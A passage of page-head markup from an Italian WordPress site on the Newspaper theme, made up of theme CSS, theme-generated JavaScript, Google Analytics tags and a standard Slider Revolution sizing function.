    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="db04bd283b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial 